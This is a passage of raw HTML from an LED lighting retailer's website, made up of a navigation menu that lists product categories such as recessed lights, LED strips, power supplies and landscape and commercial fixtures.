            <path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path>
        </svg>
    </div>
    <nav class="navigation horizontal main-nav nav-sections">
        <div class="close-menu-mobile">
            <a href="#" class="close-menu">Close</a>
        </div>
        <div class="mobile-menu-content">
            <div class="menu-mobile-title d-block d-xl-none">
                <a class="active" data-menu="horizontal-list" href="#"> 
                    <span>Menu</span>
                </a>
            </div>
            <ul class="horizontal-list menu down_to_up">
                <li class="ui-menu-item level0 mobile-menu5404 item-1940 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products.html" class="level-top"><span>Shop by Category</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Shop by Category</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1941 menu-item-has-children"><a href="https://advanceledsupply.com/products/cabinet-lights.html"><span>Under Cabinet Lights</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Under Cabinet Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1942"><a href="https://advanceledsupply.com/products/cabinet-lights/puck-lights.html">Puck Lights</a></li><li class="ui-menu-item level2 item-1943"><a href="https://advanceledsupply.com/products/cabinet-lights/linear-cabinet-light.html">Linear Cabinet Lights</a></li><li class="ui-menu-item level2 item-1944"><a href="https://advanceledsupply.com/products/cabinet-lights/custom-under-cabinet.html">Custom Linear LED Lighting</a></li><li class="ui-menu-item level2 item-1945"><a href="https://advanceledsupply.com/products/cabinet-lights/small-recess-lights.html">Small Recessed Lights</a></li></ul></div></li><li class="ui-menu-item level1 item-1946 menu-item-has-children"><a href="https://advanceledsupply.com/products/recess-lighting.html"><span>Recessed Lighting</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Recessed Lighting</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1953"><a href="https://advanceledsupply.com/products/recess-lighting/2-inch-down-lights.html">1-2 Inch LED Down Lights</a></li><li class="ui-menu-item level2 item-1954"><a href="https://advanceledsupply.com/products/recess-lighting/3-inch-down-lights.html">3 Inch LED Down Lights</a></li><li class="ui-menu-item level2 item-1947"><a href="https://advanceledsupply.com/products/recess-lighting/4-inch-down-lights.html">4 Inch LED Down Lights</a></li><li class="ui-menu-item level2 item-1948"><a href="https://advanceledsupply.com/products/recess-lighting/5-6-inch-down-lights.html">5-6 Inch LED Down Lights</a></li><li class="ui-menu-item level2 item-1949"><a href="https://advanceledsupply.com/products/recess-lighting/adjustable-down-lights.html">Adjustable LED Down Lights</a></li><li class="ui-menu-item level2 item-1950"><a href="https://advanceledsupply.com/products/recess-lighting/square-down-lights.html">Square LED Down Lights</a></li><li class="ui-menu-item level2 item-1951"><a href="https://advanceledsupply.com/products/led-cans.html">LED Cans</a></li><li class="ui-menu-item level2 item-1952"><a href="https://advanceledsupply.com/products/recess-lighting/custom-retrofit-kit.html">Custom LED Retrofit Kit</a></li><li class="ui-menu-item level2 item-1955"><a href="https://advanceledsupply.com/products/recess-lighting/low-voltage-down-lights.html">Low Voltage Down Lights</a></li><li class="ui-menu-item level2 item-1956"><a href="https://advanceledsupply.com/products/recess-lighting/direct-recess-light.html">Can-Less Recessed Lights</a></li><li class="ui-menu-item level2 item-1957"><a href="https://advanceledsupply.com/products/recess-lighting/commercial-recess.html">Commercial Recessed Lights</a></li><li class="ui-menu-item level2 item-1958"><a href="https://advanceledsupply.com/products/recess-lighting/trims.html">Trims</a></li></ul></div></li><li class="ui-menu-item level1 item-1959 menu-item-has-children"><a href="https://advanceledsupply.com/products/led-strips.html"><span>LED Strips</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>LED Strips</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1960"><a href="https://advanceledsupply.com/products/led-strips/color-changing-led-strip.html">Color Changing LED Strip</a></li><li class="ui-menu-item level2 item-1961"><a href="https://advanceledsupply.com/products/led-strips/120v-high-voltage-led-strip.html">110V High Voltage LED Strip</a></li><li class="ui-menu-item level2 item-1962"><a href="https://advanceledsupply.com/products/led-strips/led-strip-access.html">LED Strip Accessories</a></li><li class="ui-menu-item level2 item-1963"><a href="https://advanceledsupply.com/products/led-strips/aluminum-channels.html">Aluminum Channels</a></li><li class="ui-menu-item level2 item-1964"><a href="https://advanceledsupply.com/products/led-strips/economic-led-strips.html">Economic LED Strips</a></li><li class="ui-menu-item level2 item-1965"><a href="https://advanceledsupply.com/products/led-strips/premium-cri90-led-strips.html">Premium CRI 90 LED Strips</a></li><li class="ui-menu-item level2 item-1966"><a href="https://advanceledsupply.com/products/led-strips/ultra-flex-led-strips.html">Neon LED Strips</a></li><li class="ui-menu-item level2 item-1967"><a href="https://advanceledsupply.com/products/led-strips/outdoor-led-strips.html">Outdoor LED Strips</a></li><li class="ui-menu-item level2 item-1968"><a href="https://advanceledsupply.com/products/led-strips/led-light-sheets.html">LED Sheets</a></li></ul></div></li><li class="ui-menu-item level1 item-1969 menu-item-has-children"><a href="https://advanceledsupply.com/products/power-supplies.html"><span>Power Supplies</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Power Supplies</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1970"><a href="https://advanceledsupply.com/products/power-supplies/indoor-power-supplies.html">Indoor Power Supplies</a></li><li class="ui-menu-item level2 item-1971"><a href="https://advanceledsupply.com/products/power-supplies/dimmable-power-supplies.html">Dimmable Power Supplies</a></li><li class="ui-menu-item level2 item-1972"><a href="https://advanceledsupply.com/products/power-supplies/outdoor-power-supplies.html">Outdoor Power Supplies</a></li><li class="ui-menu-item level2 item-1973"><a href="https://advanceledsupply.com/products/power-supplies/landscape-power-supplies-led.html">Landscape Power Supplies</a></li><li class="ui-menu-item level2 item-1974"><a href="https://advanceledsupply.com/products/power-supplies/plug-in-adapters.html">Plug-In Adapters</a></li></ul></div></li><li class="ui-menu-item level1 item-1975 menu-item-has-children"><a href="https://advanceledsupply.com/products/landscape-lighting.html"><span>Landscape</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Landscape</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1976"><a href="https://advanceledsupply.com/products/landscape-lighting/path-lights.html">Path Lights</a></li><li class="ui-menu-item level2 item-1977"><a href="https://advanceledsupply.com/products/landscape-lighting/up-lights.html">Up Lights<span class="label item-label-1977 
                        label-hot">hot</span></a></li><li class="ui-menu-item level2 item-1978"><a href="https://advanceledsupply.com/products/landscape-lighting/landscape-power-supplies.html">Landscape Power Supplies</a></li><li class="ui-menu-item level2 item-1979"><a href="https://advanceledsupply.com/products/landscape-lighting/led-well-lights.html">Well Lights</a></li><li class="ui-menu-item level2 item-1980"><a href="https://advanceledsupply.com/products/landscape-lighting/hardscape-led.html">Hardscape Lights</a></li><li class="ui-menu-item level2 item-1981"><a href="https://advanceledsupply.com/products/landscape-lighting/landscape-wire.html">Landscape Wire</a></li><li class="ui-menu-item level2 item-1982"><a href="https://advanceledsupply.com/products/landscape-lighting/under-water-lights.html">Under Water Lights</a></li></ul></div></li><li class="ui-menu-item level1 item-1983 menu-item-has-children"><a href="https://advanceledsupply.com/products/step-lights.html"><span>Step Lights</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Step Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1984"><a href="https://advanceledsupply.com/products/step-lights/led-step-lights.html">Step Lights</a></li><li class="ui-menu-item level2 item-1985"><a href="https://advanceledsupply.com/products/step-lights/built-in-led-step-lights.html">Built-In LED Step Lights</a></li><li class="ui-menu-item level2 item-1986"><a href="https://advanceledsupply.com/products/step-lights/surface-mount-led-step-lights.html">Surface Mount LED Step Lights</a></li></ul></div></li><li class="ui-menu-item level1 item-1987 menu-item-has-children"><a href="https://advanceledsupply.com/products/emergency-lights.html"><span>Emergency Lights</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Emergency Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1988"><a href="https://advanceledsupply.com/products/emergency-lights/exit-signs.html">Exit Signs</a></li><li class="ui-menu-item level2 item-1989"><a href="https://advanceledsupply.com/products/emergency-lights/battery-led-lights.html">Battery-Back Up Lights</a></li><li class="ui-menu-item level2 item-1990"><a href="https://advanceledsupply.com/products/emergency-lights/battery-back-ups.html">Battery Back-Ups</a></li></ul></div></li><li class="ui-menu-item level1 item-1991 menu-item-has-children"><a href="https://advanceledsupply.com/products/electrical.html"><span>Electrical</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Electrical</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1992"><a href="https://advanceledsupply.com/products/electrical/low-voltage-wire.html">Wire</a></li><li class="ui-menu-item level2 item-1993"><a href="https://advanceledsupply.com/products/electrical/sockets.html">Sockets</a></li><li class="ui-menu-item level2 item-1994"><a href="https://advanceledsupply.com/products/electrical/wall-plates.html">Wall Plates</a></li><li class="ui-menu-item level2 item-1995"><a href="https://advanceledsupply.com/products/electrical/switches.html">Switches</a></li><li class="ui-menu-item level2 item-1996"><a href="https://advanceledsupply.com/products/electrical/receptacles.html">Receptacles</a></li><li class="ui-menu-item level2 item-1997"><a href="https://advanceledsupply.com/products/electrical/smoke-co2-detectors.html">Smoke / CO2 Detectors</a></li></ul></div></li><li class="ui-menu-item level1 item-1998 menu-item-has-children"><a href="https://advanceledsupply.com/products/track-lights.html"><span>Track Lights</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Track Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-1999"><a href="https://advanceledsupply.com/products/track-lights/built-in-led-track-lights.html">Built-In LED Track Lights</a></li><li class="ui-menu-item level2 item-2000"><a href="https://advanceledsupply.com/products/track-lights/track-heads.html">Track Heads</a></li><li class="ui-menu-item level2 item-2001"><a href="https://advanceledsupply.com/products/track-lights/track-systems.html">Track System Parts</a></li><li class="ui-menu-item level2 item-2002"><a href="https://advanceledsupply.com/products/track-lights/couplings-connectors.html">Couplings / Connectors</a></li></ul></div></li><li class="ui-menu-item level1 item-2003 menu-item-has-children"><a href="https://advanceledsupply.com/products/led-bulbs-category.html"><span>LED Bulbs</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>LED Bulbs</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-2004"><a href="https://advanceledsupply.com/products/led-bulbs-category/12v-led-bulbs.html">Low Voltage LED Bulbs</a></li><li class="ui-menu-item level2 item-2005"><a href="https://advanceledsupply.com/products/led-bulbs-category/120v-led-bulbs.html">High Voltage LED Bulbs</a></li><li class="ui-menu-item level2 item-2006"><a href="https://advanceledsupply.com/products/led-bulbs-category/color-changing-bulbs.html">Color Changing Bulbs</a></li></ul></div></li><li class="ui-menu-item level1 item-2007"><a href="https://advanceledsupply.com/products/led-modules.html">LED Modules</a></li><li class="ui-menu-item level1 item-2008 menu-item-has-children"><a href="https://advanceledsupply.com/products/indoor-fixtures.html"><span>Indoor LED Fixtures</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Indoor LED Fixtures</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-2009"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-panels.html">Panel Lights</a></li><li class="ui-menu-item level2 item-2010"><a href="https://advanceledsupply.com/products/indoor-fixtures/high-bay-lights.html">High Bay Lights</a></li><li class="ui-menu-item level2 item-2011"><a href="https://advanceledsupply.com/products/indoor-fixtures/ceiling.html">Ceiling</a></li><li class="ui-menu-item level2 item-2012"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-troffers.html">Troffers</a></li><li class="ui-menu-item level2 item-2013"><a href="https://advanceledsupply.com/products/indoor-fixtures/linear-led-light-fixtures.html">Linear Lights</a></li><li class="ui-menu-item level2 item-2014"><a href="https://advanceledsupply.com/products/indoor-fixtures/decorative-fixtures-led.html">Pendant Lights</a></li><li class="ui-menu-item level2 item-2015"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-wall-sconce.html">Wall Sconce</a></li><li class="ui-menu-item level2 item-2016"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-wrap-around-lights.html">Wrap Around</a></li></ul></div></li><li class="ui-menu-item level1 item-2017 menu-item-has-children"><a href="https://advanceledsupply.com/products/outdoor-fixtures.html"><span>Outdoor LED Fixtures</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Outdoor LED Fixtures</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-2018"><a href="https://advanceledsupply.com/products/outdoor-fixtures/flood.html">Flood Lights</a></li><li class="ui-menu-item level2 item-2019"><a href="https://advanceledsupply.com/products/outdoor-fixtures/security-lights.html">Security Lights</a></li><li class="ui-menu-item level2 item-2020"><a href="https://advanceledsupply.com/products/outdoor-fixtures/outdoor-led-wall-sconce.html">Wall Sconce</a></li><li class="ui-menu-item level2 item-2021"><a href="https://advanceledsupply.com/products/outdoor-fixtures/wall-packs.html">Wall Packs</a></li><li class="ui-menu-item level2 item-2022"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-pole-light.html">Pole Light</a></li><li class="ui-menu-item level2 item-2023"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-canopy.html">Canopy</a></li><li class="ui-menu-item level2 item-2024"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-bollards.html">Bollards</a></li><li class="ui-menu-item level2 item-2025"><a href="https://advanceledsupply.com/products/outdoor-fixtures/vapor-led-lights.html">Vapor Lights</a></li></ul></div></li><li class="ui-menu-item level1 item-2026 menu-item-has-children"><a href="https://advanceledsupply.com/products/lighting-controllers.html"><span>Lighting Controllers</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Lighting Controllers</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-2027"><a href="https://advanceledsupply.com/products/lighting-controllers/amplifier-boosters.html">Relay and Amplifiers</a></li><li class="ui-menu-item level2 item-2028"><a href="https://advanceledsupply.com/products/lighting-controllers/dmx-controllers.html">DMX Controllers</a></li><li class="ui-menu-item level2 item-2029"><a href="https://advanceledsupply.com/products/lighting-controllers/color-changing-controllers.html">Color Changing Controllers</a></li><li class="ui-menu-item level2 item-2030"><a href="https://advanceledsupply.com/products/lighting-controllers/led-dimmers.html">Wireless Dimmers</a></li><li class="ui-menu-item level2 item-2031"><a href="https://advanceledsupply.com/products/lighting-controllers/wi-fi-controllers.html">Wi Fi Devices</a></li><li class="ui-menu-item level2 item-2032"><a href="https://advanceledsupply.com/products/lighting-controllers/dimmers.html">Dimmers</a></li><li class="ui-menu-item level2 item-2033"><a href="https://advanceledsupply.com/products/lighting-controllers/occupancy-motion-sensors.html">Occupancy / Motion Sensors</a></li><li class="ui-menu-item level2 item-2034"><a href="https://advanceledsupply.com/products/lighting-controllers/photocells.html">Photocells</a></li></ul></div></li><li class="ui-menu-item level1 item-2035 menu-item-has-children"><a href="https://advanceledsupply.com/products/aluminum-led-channels.html"><span>Aluminum Channels</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Aluminum Channels</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-2036"><a href="https://advanceledsupply.com/products/aluminum-led-channels/black-channels.html">No Cover LED Channels</a></li><li class="ui-menu-item level2 item-2037"><a href="https://advanceledsupply.com/products/aluminum-led-channels/slim-led-channels.html">Slim LED Channels</a></li><li class="ui-menu-item level2 item-2038"><a href="https://advanceledsupply.com/products/aluminum-led-channels/spotless-led-channels.html">Spotless LED Channels</a></li><li class="ui-menu-item level2 item-2039"><a href="https://advanceledsupply.com/products/aluminum-led-channels/architectural-led-channels.html">Architectural LED Channels</a></li></ul></div></li><li class="ui-menu-item level1 item-2040 menu-item-has-children"><a href="https://advanceledsupply.com/products/commercial-fixtures.html"><span>Commercial Fixtures</span></a><div class="open-children-toggle"></div><div class="submenu-item"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Commercial Fixtures</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level2 item-2041"><a href="https://advanceledsupply.com/products/commercial-fixtures/ufo-lights.html">UFO Lights</a></li><li class="ui-menu-item level2 item-2042"><a href="https://advanceledsupply.com/products/commercial-fixtures/high-bay.html">High Bay</a></li><li class="ui-menu-item level2 item-2043"><a href="https://advanceledsupply.com/products/commercial-fixtures/commercial-wall-packs.html">Commercial Wall Packs</a></li><li class="ui-menu-item level2 item-2044"><a href="https://advanceledsupply.com/products/commercial-fixtures/fixtures-motion-bb.html">Fixtures w/ Motion and Battery Back up</a></li></ul></div></li></ul></div></li><li class="ui-menu-item level0 item-2164 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/led-strips.html" class="level-top"><span>LED Strips</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>LED Strips</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-2169"><a href="https://advanceledsupply.com/products/led-strips/economic-led-strips.html">Economic LED Strips</a></li><li class="ui-menu-item level1 item-2170"><a href="https://advanceledsupply.com/products/led-strips/premium-cri90-led-strips.html">Premium CRI 90 LED Strips<span class="label item-label-2170 
                        label-hot">hot</span></a></li><li class="ui-menu-item level1 item-2165"><a href="https://advanceledsupply.com/products/led-strips/color-changing-led-strip.html">Color Changing LED Strip</a></li><li class="ui-menu-item level1 item-2172"><a href="https://advanceledsupply.com/products/led-strips/outdoor-led-strips.html">Outdoor LED Strips</a></li><li class="ui-menu-item level1 item-2173"><a href="https://advanceledsupply.com/products/led-strips/led-light-sheets.html">LED Sheets</a></li><li class="ui-menu-item level1 item-2166"><a href="https://advanceledsupply.com/products/led-strips/120v-high-voltage-led-strip.html">110V High Voltage LED Strip</a></li><li class="ui-menu-item level1 item-2239"><a href="https://advanceledsupply.com/products/led-strips/ultra-flex-led-strips.html">Neon LED Strips</a></li><li class="ui-menu-item level1 item-2235"><a href="https://advanceledsupply.com/products/led-strips/spotless-cob-led-strips.html">Spotless COB LED Strips<span class="label item-label-2235 
                        label-new">new</span></a></li><li class="ui-menu-item level1 item-2234"><a href="https://advanceledsupply.com/products/led-strips/cct-tunable-strips.html">CCT Tunable White LED Strips</a></li><li class="ui-menu-item level1 item-2168"><a href="https://advanceledsupply.com/products/led-strips/aluminum-channels.html">Aluminum Channels</a></li><li class="ui-menu-item level1 item-2167"><a href="https://advanceledsupply.com/products/led-strips/led-strip-access.html">LED Strip Accessories</a></li><li class="ui-menu-item level1 item-2174"><a href="https://advanceledsupply.com/products/power-supplies.html">Power Supplies</a></li></ul></div></li><li class="ui-menu-item level0 item-2194 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/recess-lighting.html" class="level-top"><span>Recessed</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Recessed</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-2201"><a href="https://advanceledsupply.com/products/recess-lighting/2-inch-down-lights.html">1-2 Inch LED Down Lights</a></li><li class="ui-menu-item level1 item-2202"><a href="https://advanceledsupply.com/products/recess-lighting/3-inch-down-lights.html">3 Inch LED Down Lights</a></li><li class="ui-menu-item level1 item-2195"><a href="https://advanceledsupply.com/products/recess-lighting/4-inch-down-lights.html">4 Inch LED Down Lights<span class="label item-label-2195 
                        label-sale">sale</span></a></li><li class="ui-menu-item level1 item-2196"><a href="https://advanceledsupply.com/products/recess-lighting/5-6-inch-down-lights.html">5-6 Inch LED Down Lights</a></li><li class="ui-menu-item level1 item-2204"><a href="https://advanceledsupply.com/products/recess-lighting/direct-recess-light.html">Can-Less Recessed Lights</a></li><li class="ui-menu-item level1 item-2197"><a href="https://advanceledsupply.com/products/recess-lighting/adjustable-down-lights.html">Adjustable LED Down Lights</a></li><li class="ui-menu-item level1 item-2203"><a href="https://advanceledsupply.com/products/recess-lighting/low-voltage-down-lights.html">Low Voltage Down Lights</a></li><li class="ui-menu-item level1 item-2198"><a href="https://advanceledsupply.com/products/recess-lighting/square-down-lights.html">Square LED Down Lights</a></li><li class="ui-menu-item level1 item-2200"><a href="https://advanceledsupply.com/products/recess-lighting/custom-retrofit-kit.html">Custom LED Retrofit Kit</a></li><li class="ui-menu-item level1 item-2205"><a href="https://advanceledsupply.com/products/recess-lighting/commercial-recess.html">Commercial Recessed Lights</a></li><li class="ui-menu-item level1 item-2206"><a href="https://advanceledsupply.com/products/recess-lighting/trims.html">Trims</a></li></ul></div></li><li class="ui-menu-item level0 item-2220 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/led-cans.html" class="level-top"><span>LED Cans</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>LED Cans</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-2224"><a href="https://advanceledsupply.com/products/led-cans/new-construction.html">New Construction</a></li><li class="ui-menu-item level1 item-2223"><a href="https://advanceledsupply.com/products/led-cans/remodel.html">Remodel</a></li><li class="ui-menu-item level1 item-2225"><a href="https://advanceledsupply.com/products/led-cans/shallow.html">Shallow</a></li><li class="ui-menu-item level1 item-2226"><a href="https://advanceledsupply.com/products/led-cans/fire-rated.html">Fire Rated</a></li><li class="ui-menu-item level1 item-2238"><a href="https://advanceledsupply.com/products/led-cans/plates.html">Plates</a></li></ul></div></li><li class="ui-menu-item level0 item-2175 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/indoor-fixtures.html" class="level-top"><span>Indoor</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Indoor</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-2228"><a href="https://advanceledsupply.com/products/led-decorative-fixtures.html">Decorative Fixtures</a></li><li class="ui-menu-item level1 item-2178"><a href="https://advanceledsupply.com/products/indoor-fixtures/ceiling.html">Ceiling</a></li><li class="ui-menu-item level1 item-2230"><a href="https://advanceledsupply.com/products/cabinet-lights.html">Under Cabinet Lights</a></li><li class="ui-menu-item level1 item-2232"><a href="https://advanceledsupply.com/products/led-bulbs-category.html">LED Bulbs</a></li><li class="ui-menu-item level1 item-2180"><a href="https://advanceledsupply.com/products/indoor-fixtures/linear-led-light-fixtures.html">Linear Lights</a></li><li class="ui-menu-item level1 item-2177"><a href="https://advanceledsupply.com/products/indoor-fixtures/high-bay-lights.html">High Bay Lights</a></li><li class="ui-menu-item level1 item-2176"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-panels.html">Panel Lights<span class="label item-label-2176 
                        label-sale">sale</span></a></li><li class="ui-menu-item level1 item-2179"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-troffers.html">Troffers</a></li><li class="ui-menu-item level1 item-2231"><a href="https://advanceledsupply.com/products/track-lights.html">Track Lights</a></li><li class="ui-menu-item level1 item-2183"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-wrap-around-lights.html">Wrap Around</a></li><li class="ui-menu-item level1 item-2181"><a href="https://advanceledsupply.com/products/indoor-fixtures/decorative-fixtures-led.html">Pendant Lights</a></li><li class="ui-menu-item level1 item-2182"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-wall-sconce.html">Wall Sconce</a></li><li class="ui-menu-item level1 item-2233"><a href="https://advanceledsupply.com/products/lighting-controllers.html">Lighting Controllers</a></li><li class="ui-menu-item level1 item-2229"><a href="https://advanceledsupply.com/products/electrical-parts.html">Electrical Parts</a></li></ul></div></li><li class="ui-menu-item level0 item-2184 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/outdoor-fixtures.html" class="level-top"><span>Outdoor</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Outdoor</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-2185"><a href="https://advanceledsupply.com/products/outdoor-fixtures/flood.html">Flood Lights</a></li><li class="ui-menu-item level1 item-2188"><a href="https://advanceledsupply.com/products/outdoor-fixtures/wall-packs.html">Wall Packs</a></li><li class="ui-menu-item level1 item-2189"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-pole-light.html">Pole Light</a></li><li class="ui-menu-item level1 item-2186"><a href="https://advanceledsupply.com/products/outdoor-fixtures/security-lights.html">Security Lights<span class="label item-label-2186 
                        label-new">new</span></a></li><li class="ui-menu-item level1 item-2190"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-canopy.html">Canopy</a></li><li class="ui-menu-item level1 item-2193"><a href="https://advanceledsupply.com/products/outdoor-fixtures/vapor-led-lights.html">Vapor Lights</a></li><li class="ui-menu-item level1 item-2192"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-bollards.html">Bollards</a></li><li class="ui-menu-item level1 item-2187"><a href="https://advanceledsupply.com/products/outdoor-fixtures/outdoor-led-wall-sconce.html">Wall Sconce</a></li></ul></div></li><li class="ui-menu-item level0 item-2207 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/commercial-fixtures.html" class="level-top"><span>Commercial</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Commercial</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-2208"><a href="https://advanceledsupply.com/products/commercial-fixtures/ufo-lights.html">UFO Lights<span class="label item-label-2208 
                        label-hot">hot</span></a></li><li class="ui-menu-item level1 item-2209"><a href="https://advanceledsupply.com/products/commercial-fixtures/high-bay.html">High Bay</a></li><li class="ui-menu-item level1 item-2210"><a href="https://advanceledsupply.com/products/commercial-fixtures/commercial-wall-packs.html">Commercial Wall Packs</a></li><li class="ui-menu-item level1 item-2227"><a href="https://advanceledsupply.com/products/emergency-lights.html">Emergency Lights</a></li><li class="ui-menu-item level1 item-2211"><a href="https://advanceledsupply.com/products/commercial-fixtures/fixtures-motion-bb.html">Fixtures w/ Motion and Battery Back up</a></li></ul></div></li><li class="ui-menu-item level0 item-2212 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/landscape-lighting.html" class="level-top"><span>Landscape</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Landscape</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-2213"><a href="https://advanceledsupply.com/products/landscape-lighting/path-lights.html">Path Lights</a></li><li class="ui-menu-item level1 item-2214"><a href="https://advanceledsupply.com/products/landscape-lighting/up-lights.html">Up Lights<span class="label item-label-2214 
                        label-new">new</span></a></li><li class="ui-menu-item level1 item-2216"><a href="https://advanceledsupply.com/products/landscape-lighting/led-well-lights.html">Well Lights</a></li><li class="ui-menu-item level1 item-2217"><a href="https://advanceledsupply.com/products/landscape-lighting/hardscape-led.html">Hardscape Lights</a></li><li class="ui-menu-item level1 item-2219"><a href="https://advanceledsupply.com/products/landscape-lighting/under-water-lights.html">Under Water Lights</a></li><li class="ui-menu-item level1 item-2218"><a href="https://advanceledsupply.com/products/landscape-lighting/landscape-wire.html">Landscape Wire</a></li><li class="ui-menu-item level1 item-2215"><a href="https://advanceledsupply.com/products/landscape-lighting/landscape-power-supplies.html">Landscape Power Supplies</a></li></ul></div></li><li class="ui-menu-item level0 new-item-color item-2157 default_dropdown"><a href="/new-items.html" class="level-top">New Items</a></li><li class="ui-menu-item level0 item-2160 default_dropdown"><a href="/als-catalog" class="level-top">Catalog</a></li><li class="ui-menu-item level0 item-2163 menu-item-has-children default_dropdown"><a href="#" class="level-top"><span>Company</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i 